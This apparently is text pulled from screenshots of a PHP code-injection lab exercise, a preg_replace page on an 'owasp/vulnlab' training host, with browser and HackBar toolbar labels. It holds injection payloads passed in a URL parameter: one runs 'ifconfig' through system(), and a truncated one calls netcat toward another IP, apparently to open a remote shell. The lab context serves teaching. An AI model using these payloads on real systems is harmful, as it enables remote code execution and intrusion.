 47.105.75.177/owasp 47.105.75.177/owasp 47.105.75.177 phpinfo() 47.105.75.177/owasp 47.105.75.177/owasp phpinfo()
47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system(%27/usr/bin/nc%2047.101.2...
腾讯课堂
当前无法使用此页面
47.105.75.177 当前无法处理此请求。
刷新
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system('ifconfig ')}}[/php]
Enable POST ADD HEADER